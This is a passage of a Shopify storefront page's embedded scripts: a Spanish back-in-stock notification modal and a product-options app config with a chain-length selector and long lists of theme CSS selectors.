      product_page_text: "Notifícame cuando vuelva a estar en stock",
      product_page_class: "button",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "Regístrate para recibir una notificación cuando vuelva a estar en stock.",
     email_field_label: "Email",
     button_label: "Notifícame cuando vuelva el stock",
     subscription_success_label: "¡Estás dentro! Te avisaremos cuando esté de vuelta.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#7C89BA",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>
    
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} cart-drawer {z-index: 9999999 !important;} </style>
<div id="shopify-block-AZklCM3UyNy9qYUkxd__5543792312086422108" class="shopify-block shopify-app-block"><script>
  window.splm_extension_flag = true;
</script>

</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://plastica.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "CL";
  window.GPOConfigs.optionIds = "903570";
  window.GPOConfigs.options = [];window.GPOConfigs.options[903570] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Largo de cadena","required":true,"columnWidth":100,"placeholder":"-- Selecciona --","label_on_cart":"Selecciona","option_values":[{"id":0,"price":null,"value":"40 cm","helptext":"","product_id":null,"variant_id":null,"variant_price":null,"variant_title":null,"product_handle":null},{"id":1,"price":null,"value":"45 cm","helptext":"","product_id":null,"variant_id":null,"variant_price":null,"variant_title":null,"product_handle":null}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8900603379937,8901101682913,8901102010593,8901102207201,8901102469345,8900599644385,8901102665953,8901102928097,8901103255777,8901103386849,8838402408673,8838404931809,8840369209569],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"status":1,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};if (Shopify.theme.id == 142651949281) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.2.1"}; }if (Shopify.theme.id == 144866902241) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 145386733793) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 145440932065) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 146310725857) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147312443617) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.1"}; }if (Shopify.theme.id == 150504898785) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 142651949281) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid","item":".product-grid .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle","quickViewProductForm":".quickbuy-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 144866902241) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 145386733793) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 145440932065) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 146310725857) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147312443617) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To 